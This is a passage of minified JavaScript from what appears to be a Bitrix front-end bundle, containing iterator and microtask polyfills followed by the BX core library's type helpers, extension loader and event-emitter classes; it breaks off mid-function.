Ts={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},js=we("span").classList,Os=js&&js.constructor&&js.constructor.prototype,Xs=Os===Object.prototype?void 0:Os,As=et.PROPER,ks=et.CONFIGURABLE,Ns=Ti.IteratorPrototype,Cs=Ti.BUGGY_SAFARI_ITERATORS,Ps=he("iterator"),_s="keys",Is="values",Ls="entries",Ms=function(){return this},Ds="Array Iterator",Fs=Je.set,Rs=Je.getterFor(Ds),Hs=function(e,t,n,r,i,o,s){Xi(n,t,r);var a,u,l,f=function(e){if(e===i&&m)return m;if(!Cs&&e in d)return d[e];switch(e){case _s:case Is:case Ls:return function(){return new n(this,e)}}return function(){return new n(this)}},p=t+" Iterator",h=!1,d=e.prototype,y=d[Ps]||d["@@iterator"]||i&&d[i],m=!Cs&&y||f(i),g="Array"==t&&d.entries||y;if(g&&(a=It(g.call(new e)))!==Object.prototype&&a.next&&(It(a)!==Ns&&(Dt?Dt(a,Ns):A(a[Ps])||tt(a,Ps,Ms)),ur(a,p,!0)),As&&i==Is&&y&&y.name!==Is&&(ks?ke(d,"name",Is):(h=!0,m=function(){return c(y,this)})),i)if(u={values:f(Is),keys:o?m:f(_s),entries:f(Ls)},s)for(l in u)(Cs||h||!(l in d))&&tt(d,l,u[l]);else kt({target:t,proto:!0,forced:Cs||h},u);return d[Ps]!==m&&tt(d,Ps,m,{name:i}),pn[t]=m,u}(Array,"Array",(function(e,t){Fs(this,{type:Ds,target:X(e),index:0,kind:t})}),(function(){var e=Rs(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values");pn.Arguments=pn.Array,zn("keys"),zn("values"),zn("entries");var zs=he("iterator"),Ws=he("toStringTag"),Gs=Hs.values,Us=function(e,t){if(e){if(e[zs]!==Gs)try{ke(e,zs,Gs)}catch(t){e[zs]=Gs}if(e[Ws]||ke(e,Ws,t),Ts[t])for(var n in Hs)if(e[n]!==Hs[n])try{ke(e,n,Hs[n])}catch(t){e[n]=Hs[n]}}};for(var $s in Ts)Us(s[$s]&&s[$s].prototype,$s);Us(Xs,"DOMTokenList");var Vs,Ys,qs,Js,Zs=Function.prototype,Ks=Zs.apply,Qs=Zs.bind,ea=Zs.call,ta="object"==typeof Reflect&&Reflect.apply||(Qs?ea.bind(Ks):function(){return ea.apply(Ks,arguments)}),na=b([].slice),ra=/(?:ipad|iphone|ipod).*applewebkit/i.test(_),ia="process"==S(s.process),oa=s.setImmediate,sa=s.clearImmediate,aa=s.process,ua=s.Dispatch,la=s.Function,ca=s.MessageChannel,fa=s.String,pa=0,ha={},da="onreadystatechange";try{Vs=s.location}catch(e){}var ya=function(e){if(ie(ha,e)){var t=ha[e];delete ha[e],t()}},ma=function(e){return function(){ya(e)}},ga=function(e){ya(e.data)},va=function(e){s.postMessage(fa(e),Vs.protocol+"//"+Vs.host)};oa&&sa||(oa=function(e){var t=na(arguments,1);return ha[++pa]=function(){ta(A(e)?e:la(e),void 0,t)},Ys(pa),pa},sa=function(e){delete ha[e]},ia?Ys=function(e){aa.nextTick(ma(e))}:ua&&ua.now?Ys=function(e){ua.now(ma(e))}:ca&&!ra?(Js=(qs=new ca).port2,qs.port1.onmessage=ga,Ys=fn(Js.postMessage,Js)):s.addEventListener&&A(s.postMessage)&&!s.importScripts&&Vs&&"file:"!==Vs.protocol&&!a(va)?(Ys=va,s.addEventListener("message",ga,!1)):Ys=da in we("script")?function(e){Ht.appendChild(we("script"))[da]=function(){Ht.removeChild(this),ya(e)}}:function(e){setTimeout(ma(e),0)});var ba={set:oa,clear:sa},wa=!s.setImmediate||!s.clearImmediate;kt({global:!0,bind:!0,enumerable:!0,forced:wa},{setImmediate:ba.set,clearImmediate:ba.clear});var xa,Sa,Ea,Ba,Ta,ja,Oa,Xa,Aa=/ipad|iphone|ipod/i.test(_)&&void 0!==s.Pebble,ka=/web0s(?!.*chrome)/i.test(_),Na=Ee.f,Ca=ba.set,Pa=s.MutationObserver||s.WebKitMutationObserver,_a=s.document,Ia=s.process,La=s.Promise,Ma=Na(s,"queueMicrotask"),Da=Ma&&Ma.value;Da||(xa=function(){var e,t;for(ia&&(e=Ia.domain)&&e.exit();Sa;){t=Sa.fn,Sa=Sa.next;try{t()}catch(e){throw Sa?Ba():Ea=void 0,e}}Ea=void 0,e&&e.enter()},ra||ia||ka||!Pa||!_a?!Aa&&La&&La.resolve?((Oa=La.resolve(void 0)).constructor=La,Xa=fn(Oa.then,Oa),Ba=function(){Xa(xa)}):ia?Ba=function(){Ia.nextTick(xa)}:(Ca=fn(Ca,s),Ba=function(){Ca(xa)}):(Ta=!0,ja=_a.createTextNode(""),new Pa(xa).observe(ja,{characterData:!0}),Ba=function(){ja.data=Ta=!Ta}));var Fa=Da||function(e){var t={fn:e,next:void 0};Ea&&(Ea.next=t),Sa||(Sa=t,Ba()),Ea=t},Ra=s.process;kt({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){var t=ia&&Ra.domain;Fa(t?t.bind(e):e)}})}(this.window=this.window||{}),window._main_polyfill_core&&console.warn("main.polyfill.core is loaded more than once on this page"),window._main_polyfill_core=!0,function(e){"use strict";var t=window.BX;function n(e){return Object.prototype.toString.call(e)}window.BX=function(e){return window.BX.type.isNotEmptyString(e)?document.getElementById(e):window.BX.type.isDomNode(e)?e:window.BX.type.isFunction(e)?window.BX.ready(e):null},t&&Object.keys(t).forEach((e=>{window.BX[e]=t[e]})),e=window.BX;const r=Function.prototype.toString.call(Object);let i=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isString",value:function(e){return"string"==typeof e}},{key:"isStringFilled",value:function(e){return this.isString(e)&&""!==e}},{key:"isFunction",value:function(e){return"function"==typeof e}},{key:"isObject",value:function(e){return!!e&&("object"==typeof e||"function"==typeof e)}},{key:"isObjectLike",value:function(e){return!!e&&"object"==typeof e}},{key:"isPlainObject",value:function(t){if(!e.isObjectLike(t)||"[object Object]"!==n(t))return!1;const i=Object.getPrototypeOf(t);if(null===i)return!0;const o=i.hasOwnProperty("constructor")&&i.constructor;return"function"==typeof o&&Function.prototype.toString.call(o)===r}},{key:"isBoolean",value:function(e){return!0===e||!1===e}},{key:"isNumber",value:function(e){return!Number.isNaN(e)&&"number"==typeof e}},{key:"isInteger",value:function(t){return e.isNumber(t)&&t%1==0}},{key:"isFloat",value:function(t){return e.isNumber(t)&&!e.isInteger(t)}},{key:"isNil",value:function(e){return null==e}},{key:"isArray",value:function(t){return!e.isNil(t)&&Array.isArray(t)}},{key:"isArrayFilled",value:function(e){return this.isArray(e)&&e.length>0}},{key:"isArrayLike",value:function(t){return!e.isNil(t)&&!e.isFunction(t)&&t.length>-1&&t.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function(t){return e.isObjectLike(t)&&"[object Date]"===n(t)}},{key:"isDomNode",value:function(t){return e.isObjectLike(t)&&!e.isPlainObject(t)&&"nodeType"in t}},{key:"isElementNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function(t){return e.isObjectLike(t)&&"[object Map]"===n(t)}},{key:"isSet",value:function(t){return e.isObjectLike(t)&&"[object Set]"===n(t)}},{key:"isWeakMap",value:function(t){return e.isObjectLike(t)&&"[object WeakMap]"===n(t)}},{key:"isWeakSet",value:function(t){return e.isObjectLike(t)&&"[object WeakSet]"===n(t)}},{key:"isPrototype",value:function(e){return("function"==typeof(e&&e.constructor)&&e.constructor.prototype||Object.prototype)===e}},{key:"isRegExp",value:function(t){return e.isObjectLike(t)&&"[object RegExp]"===n(t)}},{key:"isNull",value:function(e){return null===e}},{key:"isUndefined",value:function(e){return void 0===e}},{key:"isArrayBuffer",value:function(t){return e.isObjectLike(t)&&"[object ArrayBuffer]"===n(t)}},{key:"isTypedArray",value:function(t){return e.isObjectLike(t)&&/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/.test(n(t))}},{key:"isBlob",value:function(t){return e.isObjectLike(t)&&e.isNumber(t.size)&&e.isString(t.type)&&e.isFunction(t.slice)}},{key:"isFile",value:function(t){return e.isBlob(t)&&e.isString(t.name)&&(e.isNumber(t.lastModified)||e.isObjectLike(t.lastModifiedDate))}},{key:"isFormData",value:function(e){return e instanceof FormData}}]),e}(),o=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getClass",value:function(e){if(i.isString(e)&&e){let t=null,n=window;const r=e.split(".");for(let e=0;e<r.length;e+=1){const i=r[e];if(!n[i])return null;n=n[i],t=n}return t}return i.isFunction(e)?e:null}},{key:"namespace",value:function(e){let t=e.split("."),n=window.BX;"BX"===t[0]&&(t=t.slice(1));for(let e=0;e<t.length;e+=1)i.isUndefined(n[t[e]])&&(n[t[e]]={}),n=n[t[e]];return n}}]),e}();const s=/[&<>'"]/g,a=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g,u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},l={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'};let c=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"encode",value:function(e){return i.isString(e)?e.replace(s,(e=>u[e])):e}},{key:"decode",value:function(e){return i.isString(e)?e.replace(a,(e=>l[e])):e}},{key:"getRandom",value:function(e=8){return[...Array(e)].map((()=>(~~(36*Math.random())).toString(36))).join("")}},{key:"toNumber",value:function(e){const t=Number.parseFloat(e);return i.isNumber(t)?t:0}},{key:"toInteger",value:function(t){return e.toNumber(Number.parseInt(t,10))}},{key:"toBoolean",value:function(e,t=[]){const n=i.isString(e)?e.toLowerCase():e;return["true","y","1",1,!0,...t].includes(n)}},{key:"toCamelCase",value:function(e){if(!i.isStringFilled(e))return e;const t=/[-_\s]+(.)?/g;return t.test(e)?(e=(e=e.toLowerCase()).replace(t,(function(e,t){return t?t.toUpperCase():""})))[0].toLowerCase()+e.substr(1):e.match(/^[A-Z]+$/)?e.toLowerCase():e[0].toLowerCase()+e.slice(1)}},{key:"toPascalCase",value:function(e){return i.isStringFilled(e)?this.capitalize(this.toCamelCase(e)):e}},{key:"toKebabCase",value:function(e){if(!i.isStringFilled(e))return e;const t=e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);return t?t.map((e=>e.toLowerCase())).join("-"):e}},{key:"capitalize",value:function(e){return i.isStringFilled(e)?e[0].toUpperCase()+e.substr(1):e}}]),e}();const f={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]};var p=new(function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"registry",new WeakMap)}return babelHelpers.createClass(e,[{key:"set",value:function(e,t,n){const r=this.get(e);i.isSet(r[t])||(r[t]=new Set),r[t].add(n),this.registry.set(e,r)}},{key:"get",value:function(e){return this.registry.get(e)||{}}},{key:"has",value:function(e,t,n){return t&&n?this.registry.has(e)&&this.registry.get(e)[t].has(n):this.registry.has(e)}},{key:"delete",value:function(e,t,n){if(i.isDomNode(e))if(i.isString(t)&&i.isFunction(n)){const r=this.registry.get(e);i.isPlainObject(r)&&i.isSet(r[t])&&r[t].delete(n)}else if(i.isString(t)){const n=this.registry.get(e);i.isPlainObject(n)&&i.isSet(n[t])&&(n[t]=new Set)}else this.registry.delete(e)}}]),e}());function h(e){return i.isPlainObject(e)?Object.keys(e).reduce(((t,n)=>(function(e){let t=!1;try{const n=Object.defineProperty({},e,{get(){t=!0}});window.addEventListener("test",null,n)}catch(e){}return t}(n)&&(t[n]=e[n]),t)),{}):e}function d(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.addEventListener))return;const o=h(r);t in f?f[t].forEach((r=>{e.addEventListener(r,n,o),p.set(e,t,n)})):(e.addEventListener(t,n,o),p.set(e,t,n))}function y(e,t,n,r){if(!i.isObject(e)||!i.isFunction(e.removeEventListener))return;const o=h(r);t in f?f[t].forEach((t=>{e.removeEventListener(t,n,o),p.delete(e,t,n)})):(e.removeEventListener(t,n,o),p.delete(e,t,n))}let m=!0;function g(){m=!0}function v(){m=!1}function b(){return m}function w(...e){b()&&i.isObject(window.console)&&(i.isFunction(window.console.log)&&(window.console.log("BX.debug: ",e.length>0?e:e[0]),e[0]instanceof Error&&e[0].stack&&window.console.log("BX.debug error stack trace",e[0].stack)),i.isFunction(window.console.trace)&&console.trace())}var x=Object.freeze({get debugState(){return m},enableDebug:g,disableDebug:v,isDebugEnabled:b,default:w});let S=function(){function e(t){babelHelpers.classCallCheck(this,e),this.config=t.config||{},this.name=t.extension,this.state="scheduled";const n=BX.processHTML(t.html||"");this.inlineScripts=n.SCRIPT.reduce(A,[]),this.externalScripts=n.SCRIPT.reduce(k,[]),this.externalStyles=n.STYLE.reduce(N,[]),this.settingsScripts=function(e){if(i.isStringFilled(e)){const t=e.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);if(i.isArrayFilled(t))return t.map((e=>{const[,t]=e.match(/data-extension="(.[a-z0-9_.-]+)"/);return{extension:t,script:e}}))}return[]}(n.HTML)}return babelHelpers.createClass(e,[{key:"load",value:function(){return"error"===this.state&&(this.loadPromise=this.loadPromise||Promise.resolve(this),console.warn("Extension",this.name,"not found")),!this.loadPromise&&this.state&&(this.state="load",this.settingsScripts.forEach((e=>{!!document.querySelector(`script[data-extension="${e.extension}"]`)||document.body.insertAdjacentHTML("beforeend",e.script)})),this.inlineScripts.forEach(BX.evalGlobal),this.loadPromise=Promise.all([P(this.externalScripts),P(this.externalStyles)]).then((()=>(this.state="loaded",i.isPlainObject(this.config)&&this.config.namespace?o.getClass(this.config.namespace):window)))),this.loadPromise}}]),e}();const E={};function B(e){return i.isArray(e)?e:[e]}function T(e){return e in E}function j(e){return E[e]}function O(e){return Promise.all(e.map((e=>e.load())))}function X(e){return e.reduce(((e,t)=>i.isObject(t)?{...t}:t),{})}function A(e,t){return t.isInternal&&e.push(t.JS),e}function k(e,t){return t.isInternal||e.push(t.JS),e}function N(e,t){return i.isString(t)&&""!==t&&e.push(t),e}function C(e){return"success"!==e.status?(e.errors.map(console.warn),[]):e.data.map((e=>{const t=j(e.extension);return t||(E[e.extension]=new S(e),E[e.extension])}))}function P(e){const t=B(e);return t.length?new Promise((e=>{BX.load(t,e)})):Promise.resolve()}const _=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function I(e,t){if(t.has(e))return t.get(e);if(function(e){return i.isObjectLike(e)&&_.includes(n(e))||i.isDomNode(e)}(e)){if(i.isArray(e)){const n=Array.from(e);return t.set(e,n),e.forEach(((e,r)=>{n[r]=I(e,t)})),t.get(e)}if(i.isDomNode(e))return e.cloneNode(!0);if(i.isMap(e)){const n=new Map;return t.set(e,n),e.forEach(((e,r)=>{n.set(I(r,t),I(e,t))})),n}if(i.isSet(e)){const n=new Set;return t.set(e,n),e.forEach((e=>{n.add(I(e,t))})),n}if(i.isDate(e))return new Date(e);if(i.isRegExp(e)){const t=/\w*$/.exec(e);let n=new RegExp(e.source);return t&&i.isArray(t)&&(n=new RegExp(e.source,t[0])),n.lastIndex=e.lastIndex,n}const n=Object.getPrototypeOf(e),r=Object.assign(Object.create(n),e);return t.set(e,r),Object.keys(e).forEach((n=>{r[n]=I(e[n],t)})),r}return e}function L(e,t){return Object.entries(t).reduce(((e,[t,n])=>!i.isDomNode(e[t])&&i.isObjectLike(e[t])&&i.isObjectLike(n)?(e[t]=L(e[t],n),e):(e[t]=n,e)),e)}function M(e,t=[]){return(n,r)=>{const o=e[0],s=t[0]||"asc";if(i.isUndefined(o))return 0;let a=n[o],u=r[o];return i.isString(a)&&i.isString(u)&&(a=a.toLowerCase(),u=u.toLowerCase()),a<u?"asc"===s?-1:1:a>u?"asc"===s?1:-1:M(e.slice(1),t.slice(1))(n,r)}}let D=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"debounce",value:function(e,t=0,n=null){let r;return function(...o){i.isNumber(r)&&clearTimeout(r),r=setTimeout((()=>{e.apply(n||this,o)}),t)}}},{key:"throttle",value:function(e,t=0,n=null){let r,i=0;return function(...o){if(r=!0,!i){(function s(){r?(e.apply(n||this,o),r=!1,i=setTimeout(s,t)):i=null})()}}}},{key:"html",value:function(e,t,n={}){if(i.isNil(t)&&i.isDomNode(e))return e.innerHTML;const r=BX.processHTML(t),o=r.STYLE.reduce(N,[]),s=r.SCRIPT.reduce(k,[]),a=r.SCRIPT.reduce(A,[]);return i.isDomNode(e)&&(n.htmlFirst||!s.length&&!o.length)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),Promise.all([P(s),P(o)]).then((()=>{i.isDomNode(e)&&(s.length>0||o.length>0)&&(n.useAdjacentHTML?e.insertAdjacentHTML("beforeend",r.HTML):e.innerHTML=r.HTML),a.forEach((e=>BX.evalGlobal(e))),i.isFunction(n.callback)&&n.callback()}))}},{key:"merge",value:function(...e){return i.isArray(e[0])?e.unshift([]):i.isObject(e[0])&&e.unshift({}),e.reduce(((e,t)=>L(e,t)),e[0])}},{key:"orderBy",value:function(e,t=[],n=[]){const r=M(t,n);return Object.values(e).sort(r)}},{key:"destroy",value:function(e,t="Object is destroyed"){if(i.isObject(e)){const n=()=>{throw new Error(t)},r=Object.keys(e),o=(()=>{const t=Object.getPrototypeOf(e);return i.isObject(t)?Object.getOwnPropertyNames(t):[]})();[...new Set([...r,...o])].filter((t=>{const n=Object.getOwnPropertyDescriptor(e,t);return!(/__(.+)__/.test(t)||i.isObject(n)&&!0!==n.configurable)})).forEach((t=>{Object.defineProperty(e,t,{get:n,set:n,configurable:!1})})),Object.setPrototypeOf(e,null)}}}]),e}();babelHelpers.defineProperty(D,"debug",w),babelHelpers.defineProperty(D,"loadExtension",(function(e){const t=B(e);if(function(e){return e.every(T)}(t)){return O(t.map(j)).then(X)}return function(e){return new Promise((t=>{BX.ajax.runAction("main.bitrix.main.controller.loadext.getextensions",{data:e}).then(t)}))}({extension:t}).then(C).then(O).then(X)})),babelHelpers.defineProperty(D,"clone",(function(e){return I(e,new WeakMap)}));const F=Symbol.for("BX.BaseError.isError");let R=function(){function e(t,n,r){babelHelpers.classCallCheck(this,e),this[F]=!0,this.message="",this.code=null,this.customData=null,this.setMessage(t),this.setCode(n),this.setCustomData(r)}return babelHelpers.createClass(e,[{key:"getMessage",value:function(){return this.message}},{key:"setMessage",value:function(e){return i.isString(e)&&(this.message=e),this}},{key:"getCode",value:function(){return this.code}},{key:"setCode",value:function(e){return(i.isStringFilled(e)||null===e)&&(this.code=e),this}},{key:"getCustomData",value:function(){return this.customData}},{key:"setCustomData",value:function(e){return i.isUndefined(e)||(this.customData=e),this}},{key:"toString",value:function(){const e=this.getCode(),t=this.getMessage();return i.isStringFilled(e)||i.isStringFilled(t)?i.isStringFilled(e)?i.isStringFilled(t)?`${e}: ${t}`:e:`Error: ${t}`:""}}],[{key:"isError",value:function(e){return i.isObject(e)&&!0===e[F]}}]),e}(),H=function(){function e(t={data:{}}){babelHelpers.classCallCheck(this,e),this.type="",this.data=null,this.target=null,this.compatData=null,this.defaultPrevented=!1,this.immediatePropagationStopped=!1,this.errors=[],this.setData(t.data),this.setCompatData(t.compatData)}return babelHelpers.createClass(e,[{key:"getType",value:function(){return this.type}},{key:"setType",value:function(e){return i.isStringFilled(e)&&(this.type=e),this}},{key:"getData",value:function(){return this.data}},{key:"setData",value:function(e){return i.isUndefined(e)||(this.data=e),this}},{key:"getCompatData",value:function(){return this.compatData}},{key:"setCompatData",value:function(e){return i.isArrayLike(e)&&(this.compatData=e),this}},{key:"setTarget",value:function(e){return this.target=e,this}},{key:"getTarget",value:function(){return this.target}},{key:"getErrors",value:function(){return this.errors}},{key:"setError",value:function(e){R.isError(e)&&this.errors.push(e)}},{key:"preventDefault",value:function(){this.defaultPrevented=!0}},{key:"isDefaultPrevented",value:function(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function(){this.immediatePropagationStopped=!0}},{key:"isImmediatePropagationStopped",value:function(){return this.immediatePropagationStopped}}],[{key:"create",value:function(e){return new this(e)}}]),e}(),z=function(){function e(t={}){babelHelpers.classCallCheck(this,e),this.defaultMaxListeners=i.isNumber(t.defaultMaxListeners)?t.defaultMaxListeners:10,this.eventStore=new WeakMap}return babelHelpers.createClass(e,[{key:"add",value:function(e,t={}){const n=this.getRecordScheme();return i.isNumber(t.maxListeners)&&(n.maxListeners=t.maxListeners),this.eventStore.set(e,n),n}},{key:"get",value:function(e){return this.eventStore.get(e)}},{key:"getOrAdd",value:function(e,t={}){return this.get(e)||this.add(e,t)}},{key:"delete",value:function(e){this.eventStore.delete(e)}},{key:"getRecordScheme",value:function(){return{eventsMap:new Map,onceMap:new Map,maxListeners:this.getDefaultMaxListeners(),eventsMaxListeners:new Map}}},{key:"getDefaultMaxListeners",value:function(){return this.defaultMaxListeners}}]),e}(),W=function(){function e(){babelHelpers.classCallCheck(this,e),this.warnings=new Map,this.printDelayed=D.debounce(this.print.bind(this),500)}return babelHelpers.createClass(e,[{key:"add",value:function(e,t,n){let r=this.warnings.get(e);r||(r=Object.create(null),this.warnings.set(e,r)),r[t]||(r[t]={}),r[t].size=n.size,i.isArray(r[t].errors)||(r[t].errors=[]),r[t].errors.push(new Error)}},{key:"print",value:function(){this.warnings.forEach((e=>{for(let t in e)console.groupCollapsed("Possible BX.Event.EventEmitter memory leak detected. "+e[t].size+' "'+t+'" listeners added. Use emitter.setMaxListeners() to increase limit.'),console.dir(e[t].errors),console.groupEnd()})),this.clear()}},{key:"clear",value:function(){this.warnings.clear()}},{key:"printDelayed",value:function(){}}]),e}();const G=new z({defaultMaxListeners:10}),U=new W,$=new Map,V={GLOBAL_TARGET:"GLOBAL_TARGET"};G.add(V,{maxListeners:25});const Y=Symbol.for("BX.Event.EventEmitter.isEmitter"),q=Symbol("namespaceProperty"),J=Symbol("targetProperty");let Z=function(){function e(...t){babelHelpers.classCallCheck(this,e),this[J]=null,this[q]=null,this[Y]=!0;let n=this;if(Object.getPrototypeOf(this)===e.prototype&&t.length>0){if(!i.isObject(t[0]))throw new TypeError('The "target" argument must be an object.');n=t[0],this.setEventNamespace(t[1])}this[J]=n}return babelHelpers.createClass(e,[{key:"setEventNamespace",value:function(e){i.isStringFilled(e)&&(this[q]=e)}},{key:"getEventNamespace",value:function(){return this[q]}},{key:"subscribe",value:function(t,n){return e.subscribe(this,t,n),this}},{key:"subscribeFromOptions",value:function(t,n,r){i.isPlainObject(t)&&(n=i.isPlainObject(n)?e.normalizeAliases(n):{},Object.keys(t).forEach((i=>{const o=e.normalizeListener(t[i]);if(i=e.normalizeEventName(i),n[i]){const{eventName:t}=n[i];e.subscribe(this,t,o,{compatMode:!1!==r})}else e.subscribe(this,i,o,{compatMode:!0===r})})))}},{key:"subscribeOnce",value:function(t,n){return e.subscribeOnce(this,t,n),this}},{key:"unsubscribe",value:function(t,n){return e.unsubscribe(this,t,n),this}},{key:"unsubscribeAll",value:function(t){e.unsubscribeAll(this,t)}},{key:"emit",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emit(this,t,n),this}},{key:"emitAsync",value:function(t,n){return null===this.getEventNamespace()&&console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. Use emitter.setEventNamespace() to make events more unique."),e.emitAsync(this,t,n)}},{key:"setMaxListeners",value:function(...t){return e.setMaxListeners(this,...t),this}},{key:"getMaxListeners",value:function(t){return e.getMaxListeners(this,t)}},{key:"incrementMaxListeners",value:function(...t){return e.incrementMaxListeners(this,...t)}},{key:"decrementMaxListeners",value:function(...t){return e.decrementMaxListeners(this,...t)}},{key:"getListeners",value:function(t){return e.getListeners(this,t)}},{key:"getFullEventName",value:function(t){if(!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');return e.makeFullEventName(this.getEventNamespace(),t)}}],[{key:"makeObservable",value:function(t,n){if(!i.isObject(t))throw new TypeError('The "target" argument must be an object.');if(!i.isStringFilled(n))throw new TypeError('The "namespace" must be an non-empty string.');if(e.isEventEmitter(t))throw new TypeError('The "target" is an event emitter already.');const r=Object.getPrototypeOf(t),o=new e;o.setEventNamespace(n),Object.setPrototypeOf(o,r),Object.setPrototypeOf(t,o),Object.getOwnPropertyNames(e.prototype).forEach((n=>{["constructor"].includes(n)||(o[n]=function(...r){return e.prototype[n].apply(t,r)})}))}},{key:"subscribe",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),{eventsMap:s,onceMap:a}=G.getOrAdd(e),u=a.get(o);let l=s.get(o);l&&l.has(n)||u&&u.has(n)?console.error(`You cannot subscribe the same "${o}" event listener twice.`):l?l.set(n,{listener:n,options:r,sort:this.getNextSequenceValue()}):(l=new Map([[n,{listener:n,options:r,sort:this.getNextSequenceValue()}]]),s.set(o,l));const c=this.getMaxListeners(e,t);l.size>c&&(U.add(e,o,l),U.printDelayed())}},{key:"subscribeOnce",value:function(e,t,n){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n);const r=this.resolveEventName(t,e),{eventsMap:o,onceMap:s}=G.getOrAdd(e),a=o.get(r);let u=s.get(r);if(a&&a.has(n)||u&&u.has(n))console.error(`You cannot subscribe the same "${r}" event listener twice.`);else{const i=(...r)=>{this.unsubscribe(e,t,i),u.delete(n),n(...r)};u?u.set(n,i):(u=new Map([[n,i]]),s.set(r,u)),this.subscribe(e,t,i)}}},{key:"unsubscribe",value:function(e,t,n,r){if(i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');n=this.normalizeListener(n),r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(e),a=s&&s.eventsMap.get(o),u=s&&s.onceMap.get(o);if(a&&a.delete(n),u){const e=u.get(n);e&&(u.delete(n),a.delete(e))}}},{key:"unsubscribeAll",value:function(e,t,n){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),i.isStringFilled(t)){const r=G.get(e);if(r){n=i.isPlainObject(n)?n:{};const o=this.resolveEventName(t,e,!0===n.useGlobalNaming);r.eventsMap.delete(o),r.onceMap.delete(o)}}else i.isNil(t)&&(e===this.GLOBAL_TARGET?console.error("You cannot unsubscribe all global listeners."):G.delete(e))}},{key:"emit",value:function(e,t,n,r){if(i.isString(e)&&(r=n,n=t,t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');r=i.isPlainObject(r)?r:{};const o=this.resolveEventName(t,e,!0===r.useGlobalNaming),s=G.get(this.GLOBAL_TARGET),a=s&&s.eventsMap.get(o)||new Map;let u=new Set;if(e!==this.GLOBAL_TARGET){const t=G.get(e);u=t&&t.eventsMap.get(o)||new Map}const l=[...a.values(),...u.values()];l.sort((function(e,t){return e.sort-t.sort}));const c=this.prepareEvent(e,o,n),f=[];for(let t=0;t<l.length&&!c.isImmediatePropagationStopped();t++){const{listener:n,options:o}=l[t];if(a.has(n)||u.has(n)){let t;if(o.compatMode){let o=[];const s=c.getCompatData();o=null!==s?!0===r.cloneData?D.clone(s):s:[c];const a=i.isUndefined(r.thisArg)?e:r.thisArg;t=n.apply(a,o)}else t=i.isUndefined(r.thisArg)?n(c):n.call(r.thisArg,c);f.push(t)}}return f}},{key:"emitAsync",value:function(e,t,n){return 